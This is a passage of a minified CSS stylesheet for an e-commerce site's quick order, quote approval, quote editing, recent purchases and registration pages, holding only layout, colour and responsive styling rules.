tr:last-child,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards tr:last-child{margin-bottom:0}.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards td,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards td,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards td{border:none;text-align:left;padding-left:40%;position:relative;white-space:normal}.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards td:before,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards td:before,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards td:before{left:8px;width:35%;font-weight:600;text-align:right;top:50%;position:absolute;transform:translateY(-50%);content:attr(data-title)}.Chadwell-Pages-QuickOrderPage-Index .product-container .simulate-mobile-cards td,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .simulate-mobile-cards td,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .simulate-mobile-cards td{overflow:scroll;margin-right:4px}.Chadwell-Pages-QuickOrderPage-Index .product-container .last-purchase-date-break,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container .last-purchase-date-break,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container .last-purchase-date-break{display:none}.Chadwell-Pages-QuickOrderPage-Index .product-container table tr td small,.Chadwell-Pages-QuickOrderPage-Index .recent-purchases-container table tr td small,.Chadwell-Pages-QuickOrderPage-Index .shopping-list-container table tr td small{margin-left:4px}}.Chadwell-Pages-QuickOrderPage-Index .shortcut-input[name=quote-nickname]{min-width:170px;top:-3px;padding:4px;position:relative;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-QuotesPage-Approval #rejectMessageError,.Chadwell-Pages-QuotesPage-Approval #rejectMessageNoReason,.Chadwell-Pages-QuotesPage-Approval #rejectMessageSuccess{display:none}.Chadwell-Pages-QuotesPage-Approval .alert{margin-top:10px}.Chadwell-Pages-QuotesPage-Approval select[name=rejection-reason]{vertical-align:middle;margin-right:10px}.Chadwell-Pages-QuotesPage-Approval .btn-pay{color:#fff;background:#c8102e}.Chadwell-Pages-QuotesPage-Approval .waiting{display:none;overflow:hidden}.Chadwell-Pages-QuotesPage-Approval .waiting img{width:auto;height:80px;display:block;margin-top:-20px}.Chadwell-Pages-QuotesPage-Approval .section{padding:20px;margin-bottom:25px;border:1px solid #eee;-webkit-border-radius:5px;border-radius:5px}@media (max-width:767px){.Chadwell-Pages-QuotesPage-Approval .section{padding:0;border:none;margin-top:30px}}.Chadwell-Pages-QuotesPage-Approval h1{margin-bottom:10px}@media (max-width:767px){.Chadwell-Pages-QuotesPage-Approval h1{margin-bottom:15px}}@media (max-width:767px){.Chadwell-Pages-QuotesPage-Approval h4{margin-top:10px}}.Chadwell-Pages-QuotesPage-Approval .btn-confirm{color:#fff;background:#c8102e}.Chadwell-Pages-QuotesPage-Approval .section-minimal{margin-bottom:15px}@media (max-width:767px){.Chadwell-Pages-QuotesPage-Approval .section-minimal{margin-top:10px}}.Chadwell-Pages-QuotesPage-Approval label{font-weight:600}.Chadwell-Pages-QuotesPage-Approval .section-checkout{padding-right:20px}@media (max-width:767px){.Chadwell-Pages-QuotesPage-Approval .section-products{margin-top:-5px}}.Chadwell-Pages-QuotesPage-Approval #checkout-shipping-methods{overflow:hidden;margin-bottom:30px}.Chadwell-Pages-QuotesPage-Approval #generalerrors{display:none}.Chadwell-Pages-QuotesPage-Approval .modal label{font-weight:600}.Chadwell-Pages-QuotesPage-Approval .modal .spinner{text-align:center;display:none}.Chadwell-Pages-QuotesPage-Approval .modal .modal-body{padding:20px}.Chadwell-Pages-QuotesPage-Approval .modal .error-message{display:none}.Chadwell-Pages-QuotesPage-Approval .modal .modal-footer{justify-content:center;margin-bottom:30px;padding-top:20px}.Chadwell-Pages-QuotesPage-Approval .modal .cards-container{text-align:center}.Chadwell-Pages-QuotesPage-Approval .modal .cards-container img{width:80%;height:auto;max-width:320px}.Chadwell-Pages-QuotesPage-Approval .payment-schedule{list-style:none;padding-left:20px;margin-bottom:30px;display:inline-block}.Chadwell-Pages-QuotesPage-Approval .payment-schedule .total{margin-top:4px;padding-top:4px;border-top:1px solid #eee}.Chadwell-Pages-QuotesPage-Approval .payment-schedule strong{width:80px;text-align:right;margin-right:6px;display:inline-block;font-weight:600}.Chadwell-Pages-QuotesPage-Approval .payment-options{margin-top:10px}.Chadwell-Pages-QuotesPage-Approval .payment-options button{width:100%;display:block;margin-bottom:10px}@media (max-width:767px){.Chadwell-Pages-QuotesPage-Approval .payment-options button{width:inherit}}.Chadwell-Pages-QuotesPage-Approval .product-list-desktop{width:100%;margin-top:10px}@media (max-width:767px){.Chadwell-Pages-QuotesPage-Approval .product-list-desktop{display:none}}.Chadwell-Pages-QuotesPage-Approval .product-list-desktop tr{border-bottom:1px solid #97999b}.Chadwell-Pages-QuotesPage-Approval .product-list-desktop tr:last-child{border-bottom:none}.Chadwell-Pages-QuotesPage-Approval .product-list-desktop td,.Chadwell-Pages-QuotesPage-Approval .product-list-desktop th{padding:10px;vertical-align:middle}@media (min-width:767px){.Chadwell-Pages-QuotesPage-Approval .product-list-mobile{display:none}}.Chadwell-Pages-QuotesPage-Approval .product-list-mobile .mobile-product{margin-top:15px;margin-bottom:15px;border:1px solid #97999b;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Pages-QuotesPage-Approval .product-list-mobile .mobile-product .product-header{padding:20px;overflow:hidden;position:relative;text-align:center}.Chadwell-Pages-QuotesPage-Approval .product-list-mobile .mobile-product .product-body{padding:20px;overflow:hidden;padding-bottom:0;position:relative;background:#fafafa;border-top:1px solid #eee;-webkit-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.Chadwell-Pages-QuotesPage-Approval .product-list-mobile .mobile-product .product-body table{margin-top:-10px;margin-left:auto;margin-right:auto;margin-bottom:10px}.Chadwell-Pages-QuotesPage-Approval .product-list-mobile .mobile-product .product-body table td{padding:5px}.Chadwell-Pages-QuotesPage-Approval .couponcode{margin-top:20px}.Chadwell-Pages-QuotesPage-Approval .couponcode input[type=text]{top:1px;padding:4px;width:130px;position:relative;padding-bottom:5px;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px}.Chadwell-Pages-QuotesPage-Approval .couponcode .couponcode-error{display:none}.Chadwell-Pages-QuotesPage-Approval .couponcode .coupon-hide{display:none}.Chadwell-Pages-QuotesPage-Approval .delivery{width:50%;margin-bottom:20px}.Chadwell-Pages-QuotesPage-Approval .delivery h2{text-align:right}@media (max-width:767px){.Chadwell-Pages-QuotesPage-Approval .delivery{width:inherit}.Chadwell-Pages-QuotesPage-Approval .delivery h2{text-align:left}}.Chadwell-Pages-OrderConfirmationPage h1,.Chadwell-Pages-OrderConfirmationPage h2{text-align:center}.Chadwell-Pages-OrderConfirmationPage h1{margin-bottom:15px}.Chadwell-Pages-OrderConfirmationPage h2{margin-bottom:30px}.Chadwell-Pages-OrderConfirmationPage .button-links{margin-top:20px;text-align:center}.Chadwell-Pages-OrderConfirmationPage .button-links a{margin-right:10px;margin-bottom:10px;display:inline-block}.Chadwell-Pages-OrderConfirmationPage .button-links a:last-child{margin-right:0}.Chadwell-Pages-QuoteApprovalPage-Index .btn-pay{color:#fff;background:#c8102e}.Chadwell-Pages-QuoteApprovalPage-Index .waiting{display:none;overflow:hidden}.Chadwell-Pages-QuoteApprovalPage-Index .waiting img{width:auto;height:80px;display:block;margin-top:-20px}.Chadwell-Pages-QuoteApprovalPage-Index .section{padding:20px;margin-bottom:25px;border:1px solid #eee;-webkit-border-radius:5px;border-radius:5px}@media (max-width:767px){.Chadwell-Pages-QuoteApprovalPage-Index .section{padding:0;border:none;margin-top:30px}}.Chadwell-Pages-QuoteApprovalPage-Index h1{margin-bottom:10px}@media (max-width:767px){.Chadwell-Pages-QuoteApprovalPage-Index h1{margin-bottom:15px}}@media (max-width:767px){.Chadwell-Pages-QuoteApprovalPage-Index h4{margin-top:10px}}.Chadwell-Pages-QuoteApprovalPage-Index .btn-confirm{color:#fff;background:#c8102e}.Chadwell-Pages-QuoteApprovalPage-Index .section-minimal{margin-bottom:15px}@media (max-width:767px){.Chadwell-Pages-QuoteApprovalPage-Index .section-minimal{margin-top:10px}}.Chadwell-Pages-QuoteApprovalPage-Index label{font-weight:600}.Chadwell-Pages-QuoteApprovalPage-Index .section-checkout{padding-right:20px}@media (max-width:767px){.Chadwell-Pages-QuoteApprovalPage-Index .section-products{margin-top:-5px}}.Chadwell-Pages-QuoteApprovalPage-Index #checkout-shipping-methods{overflow:hidden;margin-bottom:30px}.Chadwell-Pages-QuoteApprovalPage-Index #generalerrors{display:none}.Chadwell-Pages-QuoteApprovalPage-Index .modal label{font-weight:600}.Chadwell-Pages-QuoteApprovalPage-Index .modal .spinner{text-align:center;display:none}.Chadwell-Pages-QuoteApprovalPage-Index .modal .modal-body{padding:20px}.Chadwell-Pages-QuoteApprovalPage-Index .modal .modal-footer{justify-content:center;margin-bottom:30px;padding-top:20px}.Chadwell-Pages-QuoteApprovalPage-Index .modal .error-message{display:none}.Chadwell-Pages-QuoteApprovalPage-Index .modal .cards-container{text-align:center}.Chadwell-Pages-QuoteApprovalPage-Index .modal .cards-container img{width:80%;height:auto;max-width:320px}.Chadwell-Pages-QuoteApprovalPage-Index .payment-schedule{list-style:none;padding-left:20px;margin-bottom:30px;display:inline-block}.Chadwell-Pages-QuoteApprovalPage-Index .payment-schedule .total{margin-top:4px;padding-top:4px;border-top:1px solid #eee}.Chadwell-Pages-QuoteApprovalPage-Index .payment-schedule strong{width:80px;text-align:right;margin-right:6px;display:inline-block;font-weight:600}.Chadwell-Pages-QuoteApprovalPage-Index .payment-options{margin-top:10px}.Chadwell-Pages-QuoteApprovalPage-Index .payment-options button{width:100%;display:block;margin-bottom:10px}@media (max-width:767px){.Chadwell-Pages-QuoteApprovalPage-Index .payment-options button{width:inherit}}.Chadwell-Pages-QuoteApprovalPage-Index .product-list-desktop{width:100%;margin-top:10px}@media (max-width:767px){.Chadwell-Pages-QuoteApprovalPage-Index .product-list-desktop{display:none}}.Chadwell-Pages-QuoteApprovalPage-Index .product-list-desktop tr{border-bottom:1px solid #97999b}.Chadwell-Pages-QuoteApprovalPage-Index .product-list-desktop tr:last-child{border-bottom:none}.Chadwell-Pages-QuoteApprovalPage-Index .product-list-desktop td,.Chadwell-Pages-QuoteApprovalPage-Index .product-list-desktop th{padding:10px;vertical-align:middle}@media (min-width:767px){.Chadwell-Pages-QuoteApprovalPage-Index .product-list-mobile{display:none}}.Chadwell-Pages-QuoteApprovalPage-Index .product-list-mobile .mobile-product{margin-top:15px;margin-bottom:15px;border:1px solid #97999b;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Pages-QuoteApprovalPage-Index .product-list-mobile .mobile-product .product-header{padding:20px;overflow:hidden;position:relative;text-align:center}.Chadwell-Pages-QuoteApprovalPage-Index .product-list-mobile .mobile-product .product-body{padding:20px;overflow:hidden;padding-bottom:0;position:relative;background:#fafafa;border-top:1px solid #eee;-webkit-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.Chadwell-Pages-QuoteApprovalPage-Index .product-list-mobile .mobile-product .product-body table{margin-top:-10px;margin-left:auto;margin-right:auto;margin-bottom:10px}.Chadwell-Pages-QuoteApprovalPage-Index .product-list-mobile .mobile-product .product-body table td{padding:5px}.Chadwell-Pages-QuoteApprovalPage-Index .couponcode{margin-top:20px}.Chadwell-Pages-QuoteApprovalPage-Index .couponcode input[type=text]{top:1px;padding:4px;width:130px;position:relative;padding-bottom:5px;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px}.Chadwell-Pages-QuoteApprovalPage-Index .couponcode .couponcode-error{display:none}.Chadwell-Pages-QuoteApprovalPage-Index .couponcode .coupon-hide{display:none}.Chadwell-Pages-QuoteApprovalPage-Index .delivery{width:50%;margin-bottom:20px}.Chadwell-Pages-QuoteApprovalPage-Index .delivery h2{text-align:right}@media (max-width:767px){.Chadwell-Pages-QuoteApprovalPage-Index .delivery{width:inherit}.Chadwell-Pages-QuoteApprovalPage-Index .delivery h2{text-align:left}}.Chadwell-Pages-QuotesPage-Edit .main-waiting{display:none;overflow:hidden;text-align:center}.Chadwell-Pages-QuotesPage-Edit .main-waiting img{width:auto;height:150px;display:inline;margin-top:-25px}.Chadwell-Pages-QuotesPage-Edit .waiting{display:none;overflow:hidden}.Chadwell-Pages-QuotesPage-Edit .waiting img{width:auto;height:80px;display:block;margin-top:-20px}.Chadwell-Pages-QuotesPage-Edit #rejectMessageError,.Chadwell-Pages-QuotesPage-Edit #rejectMessageNoReason,.Chadwell-Pages-QuotesPage-Edit #rejectMessageSuccess,.Chadwell-Pages-QuotesPage-Edit input[name=approve],.Chadwell-Pages-QuotesPage-Edit input[name=reject],.Chadwell-Pages-QuotesPage-Edit input[name=send-approval],.Chadwell-Pages-QuotesPage-Edit select[name=rejection-reason]{display:none}.Chadwell-Pages-QuotesPage-Edit select[name=rejection-reason]{vertical-align:middle;margin-bottom:10px;margin-right:10px}.Chadwell-Pages-QuotesPage-Edit .approval-buttons input{margin-bottom:10px}.Chadwell-Pages-QuotesPage-Edit .btn-approve{color:#fff;background:#c8102e}.Chadwell-Pages-QuotesPage-Edit .form-container,.Chadwell-Pages-QuotesPage-Edit .summary{padding:20px;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Pages-QuotesPage-Edit .summary h2{margin-bottom:10px}.Chadwell-Pages-QuotesPage-Edit .summary .add-product-from-list-to-cart-button{color:#fff;background:#c8102e}.Chadwell-Pages-QuotesPage-Edit .summary button{margin-bottom:10px}.Chadwell-Pages-QuotesPage-Edit .form-container{padding-bottom:5px}.Chadwell-Pages-QuotesPage-Edit .form-container form>div{margin-bottom:10px;display:inline-block}.Chadwell-Pages-QuotesPage-Edit .form-container form label{margin-right:6px;font-weight:600}@media (max-width:410px){.Chadwell-Pages-QuotesPage-Edit .form-container form label{width:70px}}.Chadwell-Pages-QuotesPage-Edit .form-container form input{padding:4px;margin-right:20px;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px}.Chadwell-Pages-QuotesPage-Edit .form-container form input[name=code]{width:100px}.Chadwell-Pages-QuotesPage-Edit .form-container form input[name=quantity]{width:60px}@media (max-width:410px){.Chadwell-Pages-QuotesPage-Edit .form-container form input[name=quantity]{width:100px}}.Chadwell-Pages-QuotesPage-Edit .form-container form #add-product-to-list-button{top:-2px;position:relative}.Chadwell-Pages-QuotesPage-Edit .form-container form .error{margin-top:0;padding-left:4px;padding-right:4px}.Chadwell-Pages-QuotesPage-Edit .form-check-label{margin-bottom:15px}.Chadwell-Pages-QuotesPage-Edit .saving-notification{display:none;position:absolute;margin-top:30px;margin-left:-68px;font-size:small;font-weight:600;color:#0077c8}@media (max-width:1100px){.Chadwell-Pages-QuotesPage-Edit .saving-notification{margin-left:-53px;margin-top:28px}}.Chadwell-Pages-QuotesPage-Edit .saving-price-notification{display:none;position:absolute;margin-top:30px;margin-left:-68px;font-size:small;font-weight:600;color:#0077c8}@media (max-width:1100px){.Chadwell-Pages-QuotesPage-Edit .saving-price-notification{margin-left:-53px;margin-top:28px}}.Chadwell-Pages-QuotesPage-Edit table td,.Chadwell-Pages-QuotesPage-Edit table th{vertical-align:middle}.Chadwell-Pages-QuotesPage-Edit table td .alert{margin-top:10px}.Chadwell-Pages-QuotesPage-Edit img{width:60px;height:auto;margin-right:6px}@media (max-width:1100px){.Chadwell-Pages-QuotesPage-Edit .group-container{display:none}}.Chadwell-Pages-QuotesPage-Edit .table-subtotals{width:33%}@media (max-width:1100px){.Chadwell-Pages-QuotesPage-Edit .table-subtotals{width:50%}}.Chadwell-Pages-QuotesPage-Edit .edit-table-container{margin-bottom:20px}@media (max-width:1100px){.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards{margin-bottom:0!important}.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards .text-center,.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards .text-left,.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards .text-right{text-align:left!important}.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards table,.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards tbody,.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards td,.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards th,.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards thead,.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards tr{display:block}.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards thead tr{top:-9999px;left:-9999px;position:absolute}.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards tr{margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards tr:last-child{margin-bottom:0}.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards td{border:none;text-align:left;padding-left:40%;position:relative;white-space:normal}.Chadwell-Pages-QuotesPage-Edit .edit-table-container .simulate-mobile-cards td:before{left:8px;width:35%;font-weight:600;text-align:right;top:50%;position:absolute;transform:translateY(-50%);content:attr(data-title)}}.Chadwell-Pages-QuotesPage-Edit .mobile-select-all-skus{display:none}@media (max-width:1100px){.Chadwell-Pages-QuotesPage-Edit .mobile-select-all-skus{display:block}}.Chadwell-Pages-QuotesPage-Edit .bmo-price{color:green}.Chadwell-Pages-QuotesPage-Edit .bmo-price.less-than-margin-warning{color:#c8102e}.Chadwell-Pages-QuotesPage-Edit .discount-wrapper{display:none}.Chadwell-Pages-QuotesPage-Edit .modal label{font-weight:600}.Chadwell-Pages-QuotesPage-Edit .modal .spinner{text-align:center;display:none}.Chadwell-Pages-QuotesPage-Edit .modal .modal-body{padding:20px}.Chadwell-Pages-QuotesPage-Edit .modal .error-message{display:none}.Chadwell-Pages-QuotesPage-Edit .modal .modal-footer{justify-content:center;margin-bottom:30px;padding-top:20px}.Chadwell-Pages-QuotesPage-Edit .modal .cards-container{text-align:center}.Chadwell-Pages-QuotesPage-Edit .modal .cards-container img{width:80%;height:auto;max-width:320px}.Chadwell-Pages-QuotesPage-Edit .modal .btn-confirm{color:#fff;background:#c8102e}.Chadwell-Pages-QuotesPage-Index .mobile-card-item .mobile-only{display:none}@media (max-width:1200px){.Chadwell-Pages-QuotesPage-Index .mobile-card-item .mobile-only{display:block}}.Chadwell-Pages-QuotesPage-Index .mobile-card-item .mobile-only-expander,.Chadwell-Pages-QuotesPage-Index .mobile-card-item .mobile-only-scroller{top:4px;color:#fff;padding:7px;cursor:pointer;position:absolute;background:#0077c8;-webkit-border-radius:48px;border-radius:48px}.Chadwell-Pages-QuotesPage-Index .mobile-card-item .mobile-only-expander{left:4px}.Chadwell-Pages-QuotesPage-Index .mobile-card-item .mobile-only-scroller{right:4px;padding:7px 8px;background:#97999b}@media (max-width:1200px){.Chadwell-Pages-QuotesPage-Index .mobile-card-item .mobile-only-hide{display:none!important}}.Chadwell-Pages-QuotesPage-Index h1{margin-bottom:10px}.Chadwell-Pages-QuotesPage-Index form{display:inline}.Chadwell-Pages-QuotesPage-Index td{vertical-align:middle}.Chadwell-Pages-QuotesPage-Index .k-grid,.Chadwell-Pages-QuotesPage-Index .mobile-items{margin-bottom:20px}@media (max-width:1200px){.Chadwell-Pages-QuotesPage-Index .k-grid,.Chadwell-Pages-QuotesPage-Index table{display:none}}.Chadwell-Pages-QuotesPage-Index .k-grid button,.Chadwell-Pages-QuotesPage-Index table button{text-align:left!important}.Chadwell-Pages-QuotesPage-Index .k-grid colgroup col:nth-child(9){width:120px}.Chadwell-Pages-QuotesPage-Index .k-grid colgroup col:nth-child(7){width:120px}.Chadwell-Pages-QuotesPage-Index .k-grid colgroup col:nth-child(6){width:110px}.Chadwell-Pages-QuotesPage-Index .k-grid td:nth-child(5),.Chadwell-Pages-QuotesPage-Index .k-grid th:nth-child(5){text-align:right}.Chadwell-Pages-QuotesPage-Index .k-grid td:nth-child(8),.Chadwell-Pages-QuotesPage-Index .k-grid th:nth-child(8){text-align:right}.Chadwell-Pages-QuotesPage-Index .k-grid,.Chadwell-Pages-QuotesPage-Index .mobile-items{margin-bottom:20px}.Chadwell-Pages-QuotesPage-Index .pending-name{text-transform:capitalize}.Chadwell-Pages-QuotesPage-Index .email-waiting{height:30px;display:none;overflow:hidden}.Chadwell-Pages-QuotesPage-Index .email-waiting img{top:-30px;width:90px;position:relative}.Chadwell-Pages-QuotesPage-Index .delete-waiting{height:30px;display:none;overflow:hidden}.Chadwell-Pages-QuotesPage-Index .delete-waiting img{top:-30px;width:90px;position:relative}.Chadwell-Pages-QuotesPage-Index .other-email-choice{display:none}.Chadwell-Pages-QuotesPage-Index .quote-content{display:none;margin-bottom:30px;font-size:13px}.Chadwell-Pages-QuotesPage-Index .quote-waiting{width:100px;overflow:hidden;margin-left:auto;margin-right:auto;text-align:center}.Chadwell-Pages-QuotesPage-Index .quote-waiting img{top:-30px;width:100%;height:auto;position:relative}.Chadwell-Pages-QuotesPage-Index .form-container-filters{padding:20px;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Pages-QuotesPage-Index .form-container-filters form div.filter-title{font-weight:600}.Chadwell-Pages-QuotesPage-Index .form-container-filters form>div.inline-filter{margin-bottom:0;display:inline-block}@media (max-width:1200px){.Chadwell-Pages-QuotesPage-Index .form-container-filters form>div.inline-filter{margin-bottom:10px}}@media (max-width:1200px){.Chadwell-Pages-QuotesPage-Index .form-container-filters form>div.inline-filter:last-of-type{margin-bottom:0}}.Chadwell-Pages-QuotesPage-Index .form-container-filters form label.date-label{margin-right:6px;font-weight:600}@media (max-width:1200px){.Chadwell-Pages-QuotesPage-Index .form-container-filters form label.date-label{width:55px}}.Chadwell-Pages-QuotesPage-Index .form-container-filters form label.filter-label{font-weight:600;margin-right:20px}.Chadwell-Pages-QuotesPage-Index .form-container-filters form input{padding:4px;margin-right:20px;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px}.Chadwell-Pages-QuotesPage-Index .form-container-filters form input[type=date]{width:150px}.Chadwell-Pages-QuotesPage-Index .form-container-filters form input[type=checkbox]{margin-right:5px}.Chadwell-Pages-QuotesPage-Index .form-container-filters form button[type=submit]{margin-left:10px}.Chadwell-Pages-QuotesPage-Index .form-container-filters form #set-filters-button{top:-2px;position:relative}.Chadwell-Pages-QuotesPage-Index .form-container-filters form .error{margin-top:0;padding-left:4px;padding-right:4px}.Chadwell-Pages-QuotesPage-Index .form-container-filters form #endDate-error{display:block;position:absolute;margin-left:20px}@media (max-width:1200px){.Chadwell-Pages-QuotesPage-Index .form-container-filters form #endDate-error{position:initial;margin-left:initial}}@media (max-width:1200px){.Chadwell-Pages-QuotesPage-Index .form-container-filters form button[type=submit]{margin-left:0}}.Chadwell-Pages-QuotesPage-Index .quote-form{padding:15px;display:block;background:#eee;margin-bottom:25px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}@media (max-width:1200px){.Chadwell-Pages-QuotesPage-Index .quote-form{width:inherit}}.Chadwell-Pages-QuotesPage-Index #email-choice{height:250px}@media (min-width:1201px){.Chadwell-Pages-QuotesPage-Index .mobile-items{display:none}}@media (max-width:767px){.Chadwell-Pages-QuotesPage-Index .mobile-items .invalid-feedback{display:block;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}}.Chadwell-Pages-QuotesPage-Index .mobile-items .item{padding:15px;position:relative;margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-QuotesPage-Index .mobile-items .item>div{margin-top:12px}.Chadwell-Pages-QuotesPage-Index .mobile-items .item strong{display:block}.Chadwell-Pages-QuotesPage-Index .mobile-items .item:nth-child(even){background:#eee}.Chadwell-Pages-QuotesPage-Index .mobile-items .item>p:first-child{margin-bottom:30px}.Chadwell-Pages-RecentPurchasesPage .mobile-card-item .mobile-only{display:none}@media (max-width:900px){.Chadwell-Pages-RecentPurchasesPage .mobile-card-item .mobile-only{display:block}}.Chadwell-Pages-RecentPurchasesPage .mobile-card-item .mobile-only-expander,.Chadwell-Pages-RecentPurchasesPage .mobile-card-item .mobile-only-scroller{top:4px;color:#fff;padding:7px;cursor:pointer;position:absolute;background:#0077c8;-webkit-border-radius:48px;border-radius:48px}.Chadwell-Pages-RecentPurchasesPage .mobile-card-item .mobile-only-expander{left:4px}.Chadwell-Pages-RecentPurchasesPage .mobile-card-item .mobile-only-scroller{right:4px;padding:7px 8px;background:#97999b}@media (max-width:900px){.Chadwell-Pages-RecentPurchasesPage .mobile-card-item .mobile-only-hide{display:none!important}}.Chadwell-Pages-RecentPurchasesPage .recent-purchases-search-form{padding:15px;display:block;background:#eee;margin-bottom:25px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}@media (max-width:900px){.Chadwell-Pages-RecentPurchasesPage .recent-purchases-search-form{width:inherit}}.Chadwell-Pages-RecentPurchasesPage .failure-message,.Chadwell-Pages-RecentPurchasesPage .success-message{display:none;padding-top:4px}.Chadwell-Pages-RecentPurchasesPage .success-message{color:green}.Chadwell-Pages-RecentPurchasesPage .failure-message{color:#c8102e}.Chadwell-Pages-RecentPurchasesPage .accordion-list{margin-bottom:20px}.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion{margin-bottom:3px}.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-trigger{color:#fff;padding:10px;cursor:pointer;background:#0077c8;font-weight:600;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-trigger .fa-caret-down{display:none}.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content{display:none;padding-top:10px;padding-bottom:10px}.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner{overflow:hidden}@media (max-width:900px){.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards{margin-bottom:0!important}.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards .text-center,.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards .text-left,.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards .text-right{text-align:left!important}.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards table,.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards tbody,.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards td,.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards th,.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards thead,.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards tr{display:block}.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards thead tr{top:-9999px;left:-9999px;position:absolute}.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards tr{margin-bottom:20px;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards tr:last-child{margin-bottom:0}.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards td{border:none;text-align:left;padding-left:40%;position:relative;white-space:normal}.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .accordion-content-inner .simulate-mobile-cards td:before{left:8px;width:35%;font-weight:600;text-align:right;top:50%;position:absolute;transform:translateY(-50%);content:attr(data-title)}}.Chadwell-Pages-RecentPurchasesPage .accordion-list .accordion .accordion-content .fa-search{color:#0077c8}.Chadwell-Pages-RecentPurchasesPage .add-to-cart-column{min-width:120px}.Chadwell-Pages-RecentPurchasesPage .add-to-cart{color:#fff;min-width:92px;background:#c8102e}.Chadwell-Pages-RecentPurchasesPage .add-to-cart:hover{text-decoration:none}.Chadwell-Pages-RecentPurchasesPage .quick-view-icon{cursor:pointer}.Chadwell-Pages-RegistrationPage .alert,.Chadwell-Pages-RegistrationPage .card{margin-bottom:20px}.Chadwell-Pages-RegistrationPage .card-one,.Chadwell-Pages-RegistrationPage .card-two{display:none}.Chadwell-Pages-RegistrationPage .card-options p:last-child{margin-bottom:0}.Chadwell-Pages-RegistrationPage form{margin-top:25px}.Chadwell-Pages-RegistrationPage form label{text-align:right}@media (max-width:768px){.Chadwell-Pages-RegistrationPage form label{text-align:left}}.Chadwell-Pages-RegistrationPage form .required{font-weight:600}.Chadwell-Pages-RegistrationPage form .required:after{content:" *"}.Chadwell-Pages-RegistrationPage form input[type=file]{padding-left:0;border:none!important}.Chadwell-Pages-RegistrationPage .captcha-container .error-message{display:none}.Chadwell-Pages-RegistrationPage #emailAddressErrorMessage{margin-left:220px}.Chadwell-Pages-RegistrationPage 